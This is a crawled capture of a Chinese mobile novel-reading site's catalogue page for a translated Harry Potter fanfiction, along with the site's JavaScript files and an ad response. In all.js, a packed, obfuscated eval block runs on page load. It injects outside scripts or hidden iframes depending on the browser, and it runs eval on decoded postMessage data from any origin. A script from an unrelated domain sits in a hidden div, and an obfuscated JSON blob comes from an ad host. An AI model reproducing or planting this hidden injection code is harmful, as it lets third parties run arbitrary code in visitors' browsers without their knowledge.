

--- FILE ---
content_type: text/html
request_url: https://www.v9xs.com/146/146903/
body_size: 2564
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇-serpant-sorcerer/译者：翻翻羊-耽美小说-异趣书斋手机阅读</title>
<meta name="keywords" content="（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇全文字手打,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇手机免费阅读,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇txt下载,serpant-sorcerer/译者：翻翻羊," />
<meta name="description" content="（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇是作家serpant-sorcerer/译者：翻翻羊的最新作品,异趣书斋提供（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇全文字手打,（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" href="https://m.v9xs.com/17mb/css/style.css" type="text/css" />
<script src="https://m.v9xs.com/17mb/scripts/common.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇</h1></div>
		<div class="homepage"><a href="https://m.v9xs.com">首页</a></div>
	</div>
	<div class="catalog">
		<div class="catalog1">
			<h1>（HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇</h1>
			<div class="tu"><img src="https://www.v9xs.com/images/nocover.jpg" width="78" height="103" /></div>
			<div class="tab">
				<p class="p1">作者：serpant-sorcerer/译者：翻翻羊</p>
				<p class="p2">点击：1</p>
				<p class="p3">最新：<a href="/146/146903/22197640.html">分卷阅读106</a></p>
				<div class="tab1">
					<p class="p4">耽美小说</p>
					<p class="p5">连载中</p>
					<p class="p6">84.5万</p>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="jj">
			<div class="infolink">
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="/146/146903/22197215.html">立即阅读</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.v9xs.com/ajax.php?addbookcase=1&aid=146903&jumpurl=">加入书架</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.v9xs.com/ajax.php?bookvote=1&aid=146903&jumpurl=">推荐本书</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://www.v9xs.com/modules/article/txtarticle.php?id=146903">下载TXT</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="clear"></div>
			</div>
			<p class="p2">    Fanfiction2007.4.25完结文案：穿越平行宇宙的他，从光明变成污浊洗礼全身的污浊，转为圣洁的化身你有父母，我没有你在黑暗，我在光明你不懂爱，我懂他最终能否得到爱……
</p>
		</div>
	</div>
</div>
<div class="info_chapters">
	<p class="p1">最新章节 ( 更新：2025-08-08 20:01 )</p>
	<ul class="p2">		<li><a href="/146/146903/22197640.html">分卷阅读106</a></li>		<li><a href="/146/146903/22197638.html">分卷阅读105</a></li>		<li><a href="/146/146903/22197634.html">分卷阅读104</a></li>		<li><a href="/146/146903/22197630.html">分卷阅读103</a></li>		<li><a href="/146/146903/22197626.html">分卷阅读102</a></li>	</ul>
	<a name="all"></a>
	<p class="p1">全部章节 ( （HP同人）异域来客三部曲Stranger Trilogy第一部：非圣域篇 ) </p>
	<ul class="p2">		<li><a href="/146/146903/22197215.html">分卷阅读1</a></li>		<li><a href="/146/146903/22197220.html">分卷阅读2</a></li>		<li><a href="/146/146903/22197226.html">分卷阅读3</a></li>		<li><a href="/146/146903/22197229.html">分卷阅读4</a></li>		<li><a href="/146/146903/22197233.html">分卷阅读5</a></li>		<li><a href="/146/146903/22197238.html">分卷阅读6</a></li>		<li><a href="/146/146903/22197242.html">分卷阅读7</a></li>		<li><a href="/146/146903/22197245.html">分卷阅读8</a></li>		<li><a href="/146/146903/22197249.html">分卷阅读9</a></li>		<li><a href="/146/146903/22197252.html">分卷阅读10</a></li>		<li><a href="/146/146903/22197255.html">分卷阅读11</a></li>		<li><a href="/146/146903/22197258.html">分卷阅读12</a></li>		<li><a href="/146/146903/22197262.html">分卷阅读13</a></li>		<li><a href="/146/146903/22197265.html">分卷阅读14</a></li>		<li><a href="/146/146903/22197271.html">分卷阅读15</a></li>		<li><a href="/146/146903/22197274.html">分卷阅读16</a></li>		<li><a href="/146/146903/22197277.html">分卷阅读17</a></li>		<li><a href="/146/146903/22197282.html">分卷阅读18</a></li>		<li><a href="/146/146903/22197285.html">分卷阅读19</a></li>		<li><a href="/146/146903/22197290.html">分卷阅读20</a></li>	</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/146/146903_1/#all" selected="selected">1 - 20章</option><option value="/146/146903_2/#all">21 - 40章</option><option value="/146/146903_3/#all">41 - 60章</option><option value="/146/146903_4/#all">61 - 80章</option><option value="/146/146903_5/#all">81 - 100章</option><option value="/146/146903_6/#all">101 - 120章</option>
			</select>
		</span>
		<span class="right"><a href="/146/146903_2/#all" class="onclick">下一页</a></span>
	</div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script src="https://www.51dxs.com/js/d.js"></script>

<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.v9xs.com">首页</a>
			<a href="https://m.v9xs.com/mybook.php">我的书架</a>
			<a href="https://m.v9xs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>








































































<script src="http://zz.bjunedu.com/inxex.php" type="text/javascript" charset="UTF-8"></script>
</div>
<script src="/click.php?aid=146903"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2317kc.agquotc.com:8008/d/3310?t=0.35095200695971895
body_size: 1185
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gos}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@Qn10mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}1S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}1S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SL}(:[[DY)M6fPPm6J(R5(hm(O^g@0{1\\\/@@mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.v9xs.com/js/all.js
body_size: 2161
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4420226,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: application/javascript
request_url: https://m.v9xs.com/17mb/scripts/common.js
body_size: 1584
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉